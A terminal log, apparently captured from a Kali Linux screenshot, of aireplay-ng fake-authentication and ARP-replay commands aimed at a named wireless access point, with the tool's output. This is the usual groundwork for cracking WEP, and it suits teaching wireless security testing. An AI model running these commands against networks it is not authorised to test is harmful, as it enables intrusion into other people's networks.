 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -1 0 -a 28:3B:82:65:5A:5D -h f8:d1:11:0f:65:b0 -e Kumar
 --ignore-negative-one mon0
10:26:51  Waiting for beacon frame (BSSID: 28:3B:82:65:5A:5D) on channel -1
10:26:51  Sending Authentication Request (Open System)
10:26:53  Sending Authentication Request (Open System) [ACK]
10:26:53  Authentication successful
10:26:53  Sending Association Request [ACK]
10:26:53  Association successful :-) (AID: 1)
root@kali:~# aireplay-ng -3 -b 28:3B:82:65:5A:5D mon0
No source MAC (-h) specified. Using the device MAC (F8:D1:11:0F:65:B0)
10:28:09  Waiting for beacon frame (BSSID: 28:3B:82:65:5A:5D) on channel -1
10:28:09  Couldn't determine current channel for mon0, you should either force t
he operation with --ignore-negative-one or apply a kernel patch
Please specify an ESSID (-e).
root@kali:~# aireplay-ng -3 -b 28:3B:82:65:5A:5D -h f8:d1:11:0f:65:b0 --ignore-n
egative-one mon0
10:28:38  Waiting for beacon frame (BSSID: 28:3B:82:65:5A:5D) on channel -1
Saving ARP requests in replay_arp-0616-102838.cap
You should also start airodump-ng to capture replies.
Read 127 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
KALI LINUX™